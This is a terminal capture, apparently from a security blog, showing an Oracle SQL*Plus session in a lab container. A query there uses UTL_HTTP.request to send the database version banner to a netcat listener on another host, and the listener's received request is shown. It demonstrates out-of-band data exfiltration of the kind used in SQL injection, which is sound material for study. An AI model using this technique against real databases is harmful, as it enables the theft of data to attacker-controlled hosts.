 [oracle@932be86cb574 /]$ source /etc/profile
[oracle@932be86cb574 /]$ sql
sqlite3  sqlldr   sqlldrO  sqlplus
[oracle@932be86cb574 /]$ sqlplus /nolog
SQL*Plus: Release 11.2.0.1.0 Production on Sun Sep 26 15:35:18 2021
Copyright (c) 1982, 2009, Oracle.  All rights reserved.
SQL> conn / as sysdba
Connected.
SQL> select utl_http.request('http://172.17.0.1:8888/'||(select banner from v$version where ban
ner like 'Oracle%')) from dual;
[luogan@thinkpad]-[~]
➤ nc -lvnp 8888
130 ↵
Listening on 0.0.0.0 8888
Connection received on 172.17.0.2 39452
GET /Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production HTTP/1.1
Host: 172.17.0.1:8888
Connection: close
AaronLuo's Blog from blog.bk3.info